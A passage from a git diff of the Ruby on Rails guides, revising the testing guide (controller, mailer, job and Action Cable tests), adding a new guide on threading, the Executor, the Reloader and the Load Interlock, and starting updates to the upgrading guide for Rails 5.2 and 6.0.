+Example: Calling the `:show` action for the first `Article`, passing in an `HTTP_REFERER` header: ```ruby -get(:show, params: { id: 12 }, session: { user_id: 5 }) +get article_url(Article.first), headers: { "HTTP_REFERER" => "http://example.com/home" } ``` -Another example: Calling the `:view` action, passing an `id` of 12 as the `params`, this time with no session, but with a flash message. +Another example: Calling the `:update` action for the last `Article`, passing in new text for the `title` in `params`, as an Ajax request: ```ruby -get(view_url, params: { id: 12 }, flash: { message: 'booya!' }) +patch article_url(Article.last), params: { article: { title: "updated" } }, xhr: true ``` NOTE: If you try running `test_should_create_article` test from `articles_controller_test.rb` it will fail on account of the newly added model level validation and rightly so. @@ -727,7 +1103,7 @@ Let us modify `test_should_create_article` test in `articles_controller_test.rb` ```ruby test "should create article" do assert_difference('Article.count') do - post '/article', params: { article: { title: 'Some title' } } + post articles_url, params: { article: { body: 'Rails is awesome!', title: 'Hello Rails' } } end assert_redirected_to article_path(Article.last) @@ -736,6 +1112,12 @@ end Now you can try running all the tests and they should pass. +NOTE: If you followed the steps in the Basic Authentication section, you'll need to add authorization to every request header to get all the tests passing: + +```ruby +post articles_url, params: { article: { body: 'Rails is awesome!', title: 'Hello Rails' } }, headers: { Authorization: ActionController::HttpAuthentication::Basic.encode_credentials('dhh', 'secret') } +``` + ### Available Request Types for Functional Tests If you're familiar with the HTTP protocol, you'll know that `get` is a type of request. There are 6 request types supported in Rails functional tests: @@ -747,7 +1129,7 @@ If you're familiar with the HTTP protocol, you'll know that `get` is a type of r * `head` * `delete` -All of request types have equivalent methods that you can use. In a typical C.R.U.D. application you'll be using `get`, `post`, `put` and `delete` more often. +All of request types have equivalent methods that you can use. In a typical C.R.U.D. application you'll be using `get`, `post`, `put`, and `delete` more often. NOTE: Functional tests do not verify whether the specified request type is accepted by the action, we're more concerned with the result. Request tests exist for this use case to make your tests more purposeful. @@ -758,7 +1140,7 @@ To test AJAX requests, you can specify the `xhr: true` option to `get`, `post`, ```ruby test "ajax request" do - article = articles(:first) + article = articles(:one) get article_url(article), xhr: true assert_equal 'hello world', @response.body @@ -784,27 +1166,38 @@ cookies["are_good_for_u"] cookies[:are_good_for_u] ### Instance Variables Available -You also have access to three instance variables in your functional tests: +You also have access to three instance variables in your functional tests, after a request is made: * `@controller` - The controller processing the request * `@request` - The request object * `@response` - The response object + +```ruby +class ArticlesControllerTest < ActionDispatch::IntegrationTest + test "should get index" do + get articles_url + + assert_equal "index", @controller.action_name + assert_equal "application/x-www-form-urlencoded", @request.media_type + assert_match "Articles", @response.body + end +end +``` + ### Setting Headers and CGI variables -[HTTP headers](http://tools.ietf.org/search/rfc2616#section-5.3) +[HTTP headers](https://tools.ietf.org/search/rfc2616#section-5.3) and -[CGI variables](http://tools.ietf.org/search/rfc3875#section-4.1) -can be set directly on the `@request` instance variable: +[CGI variables](https://tools.ietf.org/search/rfc3875#section-4.1) +can be passed as headers: ```ruby # setting an HTTP Header -@request.headers["Accept"] = "text/plain, text/html" -get articles_url # simulate the request with custom header +get articles_url, headers: { "Content-Type": "text/plain" } # simulate the request with custom header # setting a CGI variable -@request.headers["HTTP_REFERER"] = "http://example.com/home" -post article_url # simulate the request with custom env variable +get articles_url, headers: { "HTTP_REFERER": "http://example.com/home" } # simulate the request with custom env variable ``` ### Testing `flash` notices @@ -830,7 +1223,7 @@ end If we run our test now, we should see a failure: ```bash -$ bin/rails test test/controllers/articles_controller_test.rb -n test_should_create_article +$ rails test test/controllers/articles_controller_test.rb -n test_should_create_article Run options: -n test_should_create_article --seed 32266 # Running: @@ -840,7 +1233,7 @@ F Finished in 0.114870s, 8.7055 runs/s, 34.8220 assertions/s. 1) Failure: -ArticlesControllerTest#test_should_create_article [/Users/zzak/code/bench/sharedapp/test/controllers/articles_controller_test.rb:16]: +ArticlesControllerTest#test_should_create_article [/test/controllers/articles_controller_test.rb:16]: --- expected +++ actual @@ -1 +1 @@ @@ -868,7 +1261,7 @@ end Now if we run our tests, we should see it pass: ```bash -$ bin/rails test test/controllers/articles_controller_test.rb -n test_should_create_article +$ rails test test/controllers/articles_controller_test.rb -n test_should_create_article Run options: -n test_should_create_article --seed 18981 # Running: @@ -889,7 +1282,7 @@ Let's write a test for the `:show` action: ```ruby test "should show article" do article = articles(:one) - get '/article', params: { id: article.id } + get article_url(article) assert_response :success end ``` @@ -915,7 +1308,7 @@ We can also add a test for updating an existing Article. test "should update article" do article = articles(:one) - patch '/article', params: { id: article.id, article: { title: "updated" } } + patch article_url(article), params: { article: { title: "updated" } } assert_redirected_to article_path(article) # Reload association to fetch updated data and assert that title is updated. @@ -958,7 +1351,7 @@ class ArticlesControllerTest < ActionDispatch::IntegrationTest end test "should update article" do - patch '/article', params: { id: @article.id, article: { title: "updated" } } + patch article_url(@article), params: { article: { title: "updated" } } assert_redirected_to article_path(@article) # Reload association to fetch updated data and assert that title is updated. @@ -976,11 +1369,11 @@ To avoid code duplication, you can add your own test helpers. Sign in helper can be a good example: ```ruby -#test/test_helper.rb +# test/test_helper.rb module SignInHelper - def sign_in(user) - session[:user_id] = user.id + def sign_in_as(user) + post sign_in_url(email: user.email, password: user.password) end end @@ -996,7 +1389,7 @@ class ProfileControllerTest < ActionDispatch::IntegrationTest test "should show profile" do # helper is now reusable from any controller test case - sign_in users(:david) + sign_in_as users(:david) get profile_url assert_response :success @@ -1004,14 +1397,64 @@ class ProfileControllerTest < ActionDispatch::IntegrationTest end ``` +#### Using Separate Files + +If you find your helpers are cluttering `test_helper.rb`, you can extract them into separate files. One good place to store them is `lib/test`. + +```ruby +# lib/test/multiple_assertions.rb +module MultipleAssertions + def assert_multiple_of_forty_two(number) + assert (number % 42 == 0), 'expected #{number} to be a multiple of 42' + end +end +``` + +These helpers can then be explicitly required as needed and included as needed + +```ruby +require 'test_helper' +require 'test/multiple_assertions' + +class NumberTest < ActiveSupport::TestCase + include MultipleAssertions + + test '420 is a multiple of forty two' do + assert_multiple_of_forty_two 420 + end +end +``` + +or they can continue to be included directly into the relevant parent classes + +```ruby +# test/test_helper.rb +require 'test/sign_in_helper' + +class ActionDispatch::IntegrationTest + include SignInHelper +end +``` + +#### Eagerly Requiring Helpers + +You may find it convenient to eagerly require helpers in `test_helper.rb` so your test files have implicit access to them. This can be accomplished using globbing, as follows + +```ruby +# test/test_helper.rb +Dir[Rails.root.join('lib', 'test', '**', '*.rb')].each { |file| require file } +``` + +This has the downside of increasing the boot-up time, as opposed to manually requiring only the necessary files in your individual tests. + Testing Routes -------------- -Like everything else in your Rails application, you can test your routes. +Like everything else in your Rails application, you can test your routes. Route tests reside in `test/controllers/` or are part of controller tests. NOTE: If your application has complex routes, Rails provides a number of useful helpers to test them. -For more information on routing assertions available in Rails, see the API documentation for [`ActionDispatch::Assertions::RoutingAssertions`](http://api.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html). +For more information on routing assertions available in Rails, see the API documentation for [`ActionDispatch::Assertions::RoutingAssertions`](https://api.rubyonrails.org/classes/ActionDispatch/Assertions/RoutingAssertions.html). Testing Views ------------- @@ -1081,7 +1524,7 @@ Testing Helpers --------------- A helper is just a simple module where you can define methods which are -available into your views. +available in your views. In order to test helpers, all you need to do is check that the output of the helper method matches what you'd expect. Tests related to the helpers are @@ -1090,7 +1533,7 @@ located under the `test/helpers` directory. Given we have the following helper: ```ruby -module UserHelper +module UsersHelper def link_to_user(user) link_to "#{user.first_name} #{user.last_name}", user end @@ -1100,7 +1543,7 @@ end We can test the output of this method like this: ```ruby -class UserHelperTest < ActionView::TestCase +class UsersHelperTest < ActionView::TestCase test "should return the user's full name" do user = users(:david) @@ -1139,7 +1582,7 @@ In order to test that your mailer is working as expected, you can use unit tests For the purposes of unit testing a mailer, fixtures are used to provide an example of how the output _should_ look. Because these are example emails, and not Active Record data like the other fixtures, they are kept in their own subdirectory apart from the other fixtures. The name of the directory within `test/fixtures` directly corresponds to the name of the mailer. So, for a mailer named `UserMailer`, the fixtures should reside in `test/fixtures/user_mailer` directory. -When you generated your mailer, the generator creates stub fixtures for each of the mailers actions. If you didn't use the generator, you'll have to create those files yourself. +If you generated your mailer, the generator does not create stub fixtures for the mailers actions. You'll have to create those files yourself as described above. #### The Basic Test Case @@ -1168,11 +1611,15 @@ class UserMailerTest < ActionMailer::TestCase end ``` -In the test we send the email and store the returned object in the `email` +In the test we create the email and store the returned object in the `email` variable. We then ensure that it was sent (the first assert), then, in the second batch of assertions, we ensure that the email does indeed contain what we expect. The helper `read_fixture` is used to read in the content from this file. +NOTE: `email.body.to_s` is present when there's only one (HTML or text) part present. +If the mailer provides both, you can test your fixture against specific parts +with `email.text_part.body.to_s` or `email.html_part.body.to_s`. + Here's the content of the `invite` fixture: ``` @@ -1195,32 +1642,48 @@ NOTE: The `ActionMailer::Base.deliveries` array is only reset automatically in If you want to have a clean slate outside these test cases, you can reset it manually with: `ActionMailer::Base.deliveries.clear` -### Functional Testing +### Functional and System Testing -Functional testing for mailers involves more than just checking that the email body, recipients and so forth are correct. In functional mail tests you call the mail deliver methods and check that the appropriate emails have been appended to the delivery list. It is fairly safe to assume that the deliver methods themselves do their job. You are probably more interested in whether your own business logic is sending emails when you expect them to go out. For example, you can check that the invite friend operation is sending an email appropriately: +Unit testing allows us to test the attributes of the email while functional and system testing allows us to test whether user interactions appropriately trigger the email to be delivered. For example, you can check that the invite friend operation is sending an email appropriately: ```ruby +# Integration Test require 'test_helper' -class UserControllerTest < ActionDispatch::IntegrationTest +class UsersControllerTest < ActionDispatch::IntegrationTest test "invite friend" do - assert_difference 'ActionMailer::Base.deliveries.size', +1 do + # Asserts the difference in the ActionMailer::Base.deliveries + assert_emails 1 do post invite_friend_url, params: { email: 'friend@example.com' } end - invite_email = ActionMailer::Base.deliveries.last + end +end +``` - assert_equal "You have been invited by me@example.com", invite_email.subject - assert_equal 'friend@example.com', invite_email.to[0] - assert_match(/Hi friend@example.com/, invite_email.body.to_s) +```ruby +# System Test +require 'test_helper' + +class UsersTest < ActionDispatch::SystemTestCase + driven_by :selenium, using: :headless_chrome + + test "inviting a friend" do + visit invite_users_url + fill_in 'Email', with: 'friend@example.com' + assert_emails 1 do + click_on 'Invite' + end end end ``` +NOTE: The `assert_emails` method is not tied to a particular deliver method and will work with emails delivered with either the `deliver_now` or `deliver_later` method. If we explicitly want to assert that the email has been enqueued we can use the `assert_enqueued_emails` method. More information can be found in the [documentation here](https://api.rubyonrails.org/classes/ActionMailer/TestHelper.html). + Testing Jobs ------------ Since your custom jobs can be queued at different levels inside your application, -you'll need to test both, the jobs themselves (their behavior when they get enqueued) +you'll need to test both the jobs themselves (their behavior when they get enqueued) and that other entities correctly enqueue them. ### A Basic Test Case @@ -1239,7 +1702,7 @@ class BillingJobTest < ActiveJob::TestCase end ``` -This test is pretty simple and only asserts that the job get the work done +This test is pretty simple and only asserts that the job got the work done as expected. By default, `ActiveJob::TestCase` will set the queue adapter to `:test` so that @@ -1249,7 +1712,7 @@ no jobs have already been executed in the scope of each test. ### Custom Assertions And Testing Jobs Inside Other Components -Active Job ships with a bunch of custom assertions that can be used to lessen the verbosity of tests. For a full list of available assertions, see the API documentation for [`ActiveJob::TestHelper`](http://api.rubyonrails.org/classes/ActiveJob/TestHelper.html). +Active Job ships with a bunch of custom assertions that can be used to lessen the verbosity of tests. For a full list of available assertions, see the API documentation for [`ActiveJob::TestHelper`](https://api.rubyonrails.org/classes/ActiveJob/TestHelper.html). It's a good practice to ensure that your jobs correctly get enqueued or performed wherever you invoke them (e.g. inside your controllers). This is precisely where @@ -1259,7 +1722,9 @@ within a model: ```ruby require 'test_helper' -class ProductTest < ActiveJob::TestCase +class ProductTest < ActiveSupport::TestCase + include ActiveJob::TestHelper + test 'billing job scheduling' do assert_enqueued_with(job: BillingJob) do product.charge(account) @@ -1268,6 +1733,139 @@ class ProductTest < ActiveJob::TestCase end ``` +Testing Action Cable +-------------------- + +Since Action Cable is used at different levels inside your application, +you'll need to test both the channels, connection classes themselves, and that other +entities broadcast correct messages. + +### Connection Test Case + +By default, when you generate new Rails application with Action Cable, a test for the base connection class (`ApplicationCable::Connection`) is generated as well under `test/channels/application_cable` directory. + +Connection tests aim to check whether a connection's identifiers get assigned properly +or that any improper connection requests are rejected. Here is an example: + +```ruby +class ApplicationCable::ConnectionTest < ActionCable::Connection::TestCase + test "connects with params" do + # Simulate a connection opening by calling the `connect` method + connect params: { user_id: 42 } + + # You can access the Connection object via `connection` in tests + assert_equal connection.user_id, "42" + end + + test "rejects connection without params" do + # Use `assert_reject_connection` matcher to verify that + # connection is rejected + assert_reject_connection { connect } + end +end +``` + +You can also specify request cookies the same way you do in integration tests: + +```ruby +test "connects with cookies" do + cookies.signed[:user_id] = "42" + + connect + + assert_equal connection.user_id, "42" +end +``` + +See the API documentation for [`ActionCable::Connection::TestCase`](https://api.rubyonrails.org/classes/ActionCable/Connection/TestCase.html) for more information. + +### Channel Test Case + +By default, when you generate a channel, an associated test will be generated as well +under the `test/channels` directory. Here's an example test with a chat channel: + +```ruby +require "test_helper" + +class ChatChannelTest < ActionCable::Channel::TestCase + test "subscribes and stream for room" do + # Simulate a subscription creation by calling `subscribe` + subscribe room: "15" + + # You can access the Channel object via `subscription` in tests + assert subscription.confirmed? + assert_has_stream "chat_15" + end +end +``` + +This test is pretty simple and only asserts that the channel subscribes the connection to a particular stream. + +You can also specify the underlying connection identifiers. Here's an example test with a web notifications channel: + +```ruby +require "test_helper" + +class WebNotificationsChannelTest < ActionCable::Channel::TestCase + test "subscribes and stream for user" do + stub_connection current_user: users(:john) + + subscribe + + assert_has_stream_for users(:john) + end +end +``` + +See the API documentation for [`ActionCable::Channel::TestCase`](https://api.rubyonrails.org/classes/ActionCable/Channel/TestCase.html) for more information. + +### Custom Assertions And Testing Broadcasts Inside Other Components + +Action Cable ships with a bunch of custom assertions that can be used to lessen the verbosity of tests. For a full list of available assertions, see the API documentation for [`ActionCable::TestHelper`](https://api.rubyonrails.org/classes/ActionCable/TestHelper.html). + +It's a good practice to ensure that the correct message has been broadcasted inside other components (e.g. inside your controllers). This is precisely where +the custom assertions provided by Action Cable are pretty useful. For instance, +within a model: + +```ruby +require 'test_helper' + +class ProductTest < ActionCable::TestCase + test "broadcast status after charge" do + assert_broadcast_on("products:#{product.id}", type: "charged") do + product.charge(account) + end + end +end +``` + +If you want to test the broadcasting made with `Channel.broadcast_to`, you shoud use +`Channel.broadcasting_for` to generate an underlying stream name: + +```ruby +# app/jobs/chat_relay_job.rb +class ChatRelayJob < ApplicationJob + def perform_later(room, message) + ChatChannel.broadcast_to room, text: message + end +end + +# test/jobs/chat_relay_job_test.rb +require 'test_helper' + +class ChatRelayJobTest < ActiveJob::TestCase + include ActionCable::TestHelper + + test "broadcast message to room" do + room = rooms(:all) + + assert_broadcast_on(ChatChannel.broadcasting_for(room), text: "Hi!") do + ChatRelayJob.perform_now(room, "Hi!") + end + end +end +``` + Additional Testing Resources ---------------------------- @@ -1275,18 +1873,18 @@ Additional Testing Resources Rails provides built-in helper methods that enable you to assert that your time-sensitive code works as expected. -Here is an example using the [`travel_to`](http://api.rubyonrails.org/classes/ActiveSupport/Testing/TimeHelpers.html#method-i-travel_to) helper: +Here is an example using the [`travel_to`](https://api.rubyonrails.org/classes/ActiveSupport/Testing/TimeHelpers.html#method-i-travel_to) helper: ```ruby # Lets say that a user is eligible for gifting a month after they register. user = User.create(name: 'Gaurish', activation_date: Date.new(2004, 10, 24)) assert_not user.applicable_for_gifting? travel_to Date.new(2004, 11, 24) do - assert_equal Date.new(2004, 10, 24), user.activation_date # inside the travel_to block `Date.current` is mocked + assert_equal Date.new(2004, 10, 24), user.activation_date # inside the `travel_to` block `Date.current` is mocked assert user.applicable_for_gifting? end assert_equal Date.new(2004, 10, 24), user.activation_date # The change was visible only inside the `travel_to` block. ``` -Please see [`ActiveSupport::TimeHelpers` API Documentation](http://api.rubyonrails.org/classes/ActiveSupport/Testing/TimeHelpers.html) +Please see [`ActiveSupport::Testing::TimeHelpers` API Documentation](https://api.rubyonrails.org/classes/ActiveSupport/Testing/TimeHelpers.html) for in-depth information about the available time helpers. diff --git a/guides/source/threading_and_code_execution.md b/guides/source/threading_and_code_execution.md new file mode 100644 index 0000000000..d3a81fe6a8 --- /dev/null +++ b/guides/source/threading_and_code_execution.md @@ -0,0 +1,324 @@ +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** + +Threading and Code Execution in Rails +===================================== + +After reading this guide, you will know: + +* What code Rails will automatically execute concurrently +* How to integrate manual concurrency with Rails internals +* How to wrap all application code +* How to affect application reloading + +-------------------------------------------------------------------------------- + +Automatic Concurrency +--------------------- + +Rails automatically allows various operations to be performed at the same time. + +When using a threaded web server, such as the default Puma, multiple HTTP +requests will be served simultaneously, with each request provided its own +controller instance. + +Threaded Active Job adapters, including the built-in Async, will likewise +execute several jobs at the same time. Action Cable channels are managed this +way too. + +These mechanisms all involve multiple threads, each managing work for a unique +instance of some object (controller, job, channel), while sharing the global +process space (such as classes and their configurations, and global variables). +As long as your code doesn't modify any of those shared things, it can mostly +ignore that other threads exist. + +The rest of this guide describes the mechanisms Rails uses to make it "mostly +ignorable", and how extensions and applications with special needs can use them. + +Executor +-------- + +The Rails Executor separates application code from framework code: any time the +framework invokes code you've written in your application, it will be wrapped by +the Executor. + +The Executor consists of two callbacks: `to_run` and `to_complete`. The Run +callback is called before the application code, and the Complete callback is +called after. + +### Default callbacks + +In a default Rails application, the Executor callbacks are used to: + +* track which threads are in safe positions for autoloading and reloading +* enable and disable the Active Record query cache +* return acquired Active Record connections to the pool +* constrain internal cache lifetimes + +Prior to Rails 5.0, some of these were handled by separate Rack middleware +classes (such as `ActiveRecord::ConnectionAdapters::ConnectionManagement`), or +directly wrapping code with methods like +`ActiveRecord::Base.connection_pool.with_connection`. The Executor replaces +these with a single more abstract interface. + +### Wrapping application code + +If you're writing a library or component that will invoke application code, you +should wrap it with a call to the executor: + +```ruby +Rails.application.executor.wrap do + # call application code here +end +``` + +TIP: If you repeatedly invoke application code from a long-running process, you +may want to wrap using the Reloader instead. + +Each thread should be wrapped before it runs application code, so if your +application manually delegates work to other threads, such as via `Thread.new` +or Concurrent Ruby features that use thread pools, you should immediately wrap +the block: + +```ruby +Thread.new do + Rails.application.executor.wrap do + # your code here + end +end +``` + +NOTE: Concurrent Ruby uses a `ThreadPoolExecutor`, which it sometimes configures +with an `executor` option. Despite the name, it is unrelated. + +The Executor is safely re-entrant; if it is already active on the current +thread, `wrap` is a no-op. + +If it's impractical to wrap the application code in a block (for +example, the Rack API makes this problematic), you can also use the `run!` / +`complete!` pair: + +```ruby +Thread.new do + execution_context = Rails.application.executor.run! + # your code here +ensure + execution_context.complete! if execution_context +end +``` + +### Concurrency + +The Executor will put the current thread into `running` mode in the Load +Interlock. This operation will block temporarily if another thread is currently +either autoloading a constant or unloading/reloading the application. + +Reloader +-------- + +Like the Executor, the Reloader also wraps application code. If the Executor is +not already active on the current thread, the Reloader will invoke it for you, +so you only need to call one. This also guarantees that everything the Reloader +does, including all its callback invocations, occurs wrapped inside the +Executor. + +```ruby +Rails.application.reloader.wrap do + # call application code here +end +``` + +The Reloader is only suitable where a long-running framework-level process +repeatedly calls into application code, such as for a web server or job queue. +Rails automatically wraps web requests and Active Job workers, so you'll rarely +need to invoke the Reloader for yourself. Always consider whether the Executor +is a better fit for your use case. + +### Callbacks + +Before entering the wrapped block, the Reloader will check whether the running +application needs to be reloaded -- for example, because a model's source file has +been modified. If it determines a reload is required, it will wait until it's +safe, and then do so, before continuing. When the application is configured to +always reload regardless of whether any changes are detected, the reload is +instead performed at the end of the block. + +The Reloader also provides `to_run` and `to_complete` callbacks; they are +invoked at the same points as those of the Executor, but only when the current +execution has initiated an application reload. When no reload is deemed +necessary, the Reloader will invoke the wrapped block with no other callbacks. + +### Class Unload + +The most significant part of the reloading process is the Class Unload, where +all autoloaded classes are removed, ready to be loaded again. This will occur +immediately before either the Run or Complete callback, depending on the +`reload_classes_only_on_change` setting. + +Often, additional reloading actions need to be performed either just before or +just after the Class Unload, so the Reloader also provides `before_class_unload` +and `after_class_unload` callbacks. + +### Concurrency + +Only long-running "top level" processes should invoke the Reloader, because if +it determines a reload is needed, it will block until all other threads have +completed any Executor invocations. + +If this were to occur in a "child" thread, with a waiting parent inside the +Executor, it would cause an unavoidable deadlock: the reload must occur before +the child thread is executed, but it cannot be safely performed while the parent +thread is mid-execution. Child threads should use the Executor instead. + +Framework Behavior +------------------ + +The Rails framework components use these tools to manage their own concurrency +needs too. + +`ActionDispatch::Executor` and `ActionDispatch::Reloader` are Rack middlewares +that wraps the request with a supplied Executor or Reloader, respectively. They +are automatically included in the default application stack. The Reloader will +ensure any arriving HTTP request is served with a freshly-loaded copy of the +application if any code changes have occurred. + +Active Job also wraps its job executions with the Reloader, loading the latest +code to execute each job as it comes off the queue. + +Action Cable uses the Executor instead: because a Cable connection is linked to +a specific instance of a class, it's not possible to reload for every arriving +websocket message. Only the message handler is wrapped, though; a long-running +Cable connection does not prevent a reload that's triggered by a new incoming +request or job. Instead, Action Cable uses the Reloader's `before_class_unload` +callback to disconnect all its connections. When the client automatically +reconnects, it will be speaking to the new version of the code. + +The above are the entry points to the framework, so they are responsible for +ensuring their respective threads are protected, and deciding whether a reload +is necessary. Other components only need to use the Executor when they spawn +additional threads. + +### Configuration + +The Reloader only checks for file changes when `cache_classes` is false and +`reload_classes_only_on_change` is true (which is the default in the +`development` environment). + +When `cache_classes` is true (in `production`, by default), the Reloader is only +a pass-through to the Executor. + +The Executor always has important work to do, like database connection +management. When `cache_classes` and `eager_load` are both true (`production`), +no autoloading or class reloading will occur, so it does not need the Load +Interlock. If either of those are false (`development`), then the Executor will +use the Load Interlock to ensure constants are only loaded when it is safe. + +Load Interlock +-------------- + +The Load Interlock allows autoloading and reloading to be enabled in a +multi-threaded runtime environment. + +When one thread is performing an autoload by evaluating the class definition +from the appropriate file, it is important no other thread encounters a +reference to the partially-defined constant. + +Similarly, it is only safe to perform an unload/reload when no application code +is in mid-execution: after the reload, the `User` constant, for example, may +point to a different class. Without this rule, a poorly-timed reload would mean +`User.new.class == User`, or even `User == User`, could be false. + +Both of these constraints are addressed by the Load Interlock. It keeps track of +which threads are currently running application code, loading a class, or +unloading autoloaded constants. + +Only one thread may load or unload at a time, and to do either, it must wait +until no other threads are running application code. If a thread is waiting to +perform a load, it doesn't prevent other threads from loading (in fact, they'll +cooperate, and each perform their queued load in turn, before all resuming +running together). + +### `permit_concurrent_loads` + +The Executor automatically acquires a `running` lock for the duration of its +block, and autoload knows when to upgrade to a `load` lock, and switch back to +`running` again afterwards. + +Other blocking operations performed inside the Executor block (which includes +all application code), however, can needlessly retain the `running` lock. If +another thread encounters a constant it must autoload, this can cause a +deadlock. + +For example, assuming `User` is not yet loaded, the following will deadlock: + +```ruby +Rails.application.executor.wrap do + th = Thread.new do + Rails.application.executor.wrap do + User # inner thread waits here; it cannot load + # User while another thread is running + end + end + + th.join # outer thread waits here, holding 'running' lock +end +``` + +To prevent this deadlock, the outer thread can `permit_concurrent_loads`. By +calling this method, the thread guarantees it will not dereference any +possibly-autoloaded constant inside the supplied block. The safest way to meet +that promise is to put it as close as possible to the blocking call: + +```ruby +Rails.application.executor.wrap do + th = Thread.new do + Rails.application.executor.wrap do + User # inner thread can acquire the 'load' lock, + # load User, and continue + end + end + + ActiveSupport::Dependencies.interlock.permit_concurrent_loads do + th.join # outer thread waits here, but has no lock + end +end +``` + +Another example, using Concurrent Ruby: + +```ruby +Rails.application.executor.wrap do + futures = 3.times.collect do |i| + Concurrent::Future.execute do + Rails.application.executor.wrap do + # do work here + end + end + end + + values = ActiveSupport::Dependencies.interlock.permit_concurrent_loads do + futures.collect(&:value) + end +end +``` + + +### ActionDispatch::DebugLocks + +If your application is deadlocking and you think the Load Interlock may be +involved, you can temporarily add the ActionDispatch::DebugLocks middleware to +`config/application.rb`: + +```ruby +config.middleware.insert_before Rack::Sendfile, + ActionDispatch::DebugLocks +``` + +If you then restart the application and re-trigger the deadlock condition, +`/rails/locks` will show a summary of all threads currently known to the +interlock, which lock level they are holding or awaiting, and their current +backtrace. + +Generally a deadlock will be caused by the interlock conflicting with some other +external lock or blocking I/O call. Once you find it, you can wrap it with +`permit_concurrent_loads`. + diff --git a/guides/source/upgrading_ruby_on_rails.md b/guides/source/upgrading_ruby_on_rails.md index 0c1e00100b..79bad8f4ed 100644 --- a/guides/source/upgrading_ruby_on_rails.md +++ b/guides/source/upgrading_ruby_on_rails.md @@ -1,7 +1,7 @@ -**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON http://guides.rubyonrails.org.** +**DO NOT READ THIS FILE ON GITHUB, GUIDES ARE PUBLISHED ON https://guides.rubyonrails.org.** -A Guide for Upgrading Ruby on Rails -=================================== +Upgrading Ruby on Rails +======================= This guide provides steps to be followed when you upgrade your applications to a newer version of Ruby on Rails. These steps are also available in individual release guides. @@ -22,12 +22,12 @@ When changing Rails versions, it's best to move slowly, one minor version at a t The process should go as follows: -1. Write tests and make sure they pass -2. Move to the latest patch version after your current version -3. Fix tests and deprecated features -4. Move to the latest patch version of the next minor version +1. Write tests and make sure they pass. +2. Move to the latest patch version after your current version. +3. Fix tests and deprecated features. +4. Move to the latest patch version of the next minor version. -Repeat this process until you reach your target Rails version. Each time you move versions, you will need to change the Rails version number in the Gemfile (and possibly other gem versions) and run `bundle update`. Then run the Update task mentioned below to update configuration files, then run your tests. +Repeat this process until you reach your target Rails version. Each time you move versions, you will need to change the Rails version number in the `Gemfile` (and possibly other gem versions) and run `bundle update`. Then run the Update task mentioned below to update configuration files, then run your tests. You can find a list of all released Rails versions [here](https://rubygems.org/gems/rails/versions). @@ -35,17 +35,18 @@ You can find a list of all released Rails versions [here](https://rubygems.org/g Rails generally stays close to the latest released Ruby version when it's released: +* Rails 6 requires Ruby 2.5.0 or newer. * Rails 5 requires Ruby 2.2.2 or newer. * Rails 4 prefers Ruby 2.0 and requires 1.9.3 or newer. * Rails 3.2.x is the last branch to support Ruby 1.8.7. * Rails 3 and above require Ruby 1.8.7 or higher. Support for all of the previous Ruby versions has been dropped officially. You should upgrade as early as possible. -TIP: Ruby 1.8.7 p248 and p249 have marshaling bugs that crash Rails. Ruby Enterprise Edition has these fixed since the release of 1.8.7-2010.02. On the 1.9 front, Ruby 1.9.1 is not usable because it outright segfaults, so if you want to use 1.9.x, jump straight to 1.9.3 for smooth sailing. +TIP: Ruby 1.8.7 p248 and p249 have marshalling bugs that crash Rails. Ruby Enterprise Edition has these fixed since the release of 1.8.7-2010.02. On the 1.9 front, Ruby 1.9.1 is not usable because it outright segfaults, so if you want to use 1.9.x, jump straight to 1.9.3 for smooth sailing. -### The Task +### The Update Task -Rails provides the `app:update` task. After updating the Rails version -in the Gemfile, run this task. +Rails provides the `app:update` command (`rake rails:update` on 4.2 and earlier). After updating the Rails version +in the `Gemfile`, run this command. This will help you with the creation of new files and changes of old files in an interactive session. @@ -65,16 +66,142 @@ Overwrite /myapp/config/application.rb? (enter "h" for help) [Ynaqdh] Don't forget to review the difference, to see if there were any unexpected changes. +### Configure Framework Defaults + +The new Rails version might have different configuration defaults than the previous version. However, after following the steps described above, your application would still run with configuration defaults from the *previous* Rails version. That's because the value for `config.load_defaults` in `config/application.rb` has not been changed yet. + +To allow you to upgrade to new defaults one by one, the update task has created a file `config/initializers/new_framework_defaults.rb`. Once your application is ready to run with new defaults, you can remove this file and flip the `config.load_defaults` value. + + +Upgrading from Rails 5.2 to Rails 6.0 +------------------------------------- + +For more information on changes made to Rails 6.0 please see the [release notes](6_0_release_notes.html). + +### Force SSL + +The `force_ssl` method on controllers has been deprecated and will be removed in +Rails 6.1. You are encouraged to enable `config.force_ssl` to enforce HTTPS +connections throughout your application. If you need to exempt certain endpoints +from redirection, you can use `config.ssl_options` to configure that behavior. + +### Purpose in signed or encrypted cookie is now embedded in the cookies values + +To improve security, Rails now embeds the purpose information in encrypted or signed cookies value. +Rails can now thwart attacks that attempt to copy signed/encrypted value +of a cookie and use it as the value of another cookie. + +This new embed information make those cookies incompatible with versions of Rails older than 6.0. + +If you require your cookies to be read by 5.2 and older, or you are still validating your 6.0 deploy and want +to allow you to rollback set +`Rails.application.config.action_dispatch.use_cookies_with_metadata` to `false`. + +### ActionCable javascript API Changes + +The ActionCable javascript package has been converted from CoffeeScript +to ES2015, and we now publish the source code in the npm distribution. + +This change includes some breaking changes to optional parts of the +ActionCable javascript API: + +- Configuration of the WebSocket adapter and logger adapter have been moved + from properties of `ActionCable` to properties of `ActionCable.adapters`. + If you are currently configuring these adapters you will need to make + these changes when upgrading: + + ```diff + - ActionCable.WebSocket = MyWebSocket + + ActionCable.adapters.WebSocket = MyWebSocket + ``` + ```diff + - ActionCable.logger = myLogger + + ActionCable.adapters.logger = myLogger + ``` + +- The `ActionCable.startDebugging()` and `ActionCable.stopDebugging()` + methods have been removed and replaced with the property + `ActionCable.logger.enabled`. If you are currently using these methods you + will need to make these changes when upgrading: + + ```diff + - ActionCable.startDebugging() + + ActionCable.logger.enabled = true + ``` + ```diff + - ActionCable.stopDebugging() + + ActionCable.logger.enabled = false + ``` + +Upgrading from Rails 5.1 to Rails 5.2 +------------------------------------- + +For more information on changes made to Rails 5.2 please see the [release notes](5_2_release_notes.html). + +### Bootsnap + +Rails 5.2 adds bootsnap gem in the [newly generated app's Gemfile](https://github.com/rails/rails/pull/29313). +The `app:update` command sets it up in `boot.rb`. If you want to use it, then add it in the Gemfile, +otherwise change the `boot.rb` to not use bootsnap. + +### Expiry in signed or encrypted cookie is now embedded in the cookies values + +To improve security, Rails now embeds the expiry information also in encrypted or signed cookies value. + +This new embed information make those cookies 